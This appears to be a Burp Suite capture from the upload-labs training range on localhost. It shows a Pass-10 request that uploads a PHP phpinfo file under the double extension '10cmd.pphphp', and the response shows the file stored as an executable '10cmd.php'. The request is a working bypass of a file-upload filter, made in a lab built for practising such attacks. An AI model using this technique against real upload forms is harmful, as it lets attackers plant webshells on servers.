 Request
Raw Params Headers Hex
POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 326
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIZDSYqVSf4bADyMi
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-10/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947
Connection: close
------WebKitFormBoundaryIZDSYqVSf4bADyMi
Content-Disposition: form-data; name="upload_file"; filename="10cmd.pphphp"
Content-Type: application/octet-stream
<?php phpinfo();  ?>
------WebKitFormBoundaryIZDSYqVSf4bADyMi
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryIZDSYqVSf4bADyMi--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<li><a id="Pass-13" href="/upload-labs/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/10cmd.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
? < + > Type a search term 0 matches
4,115 bytes | 7 millis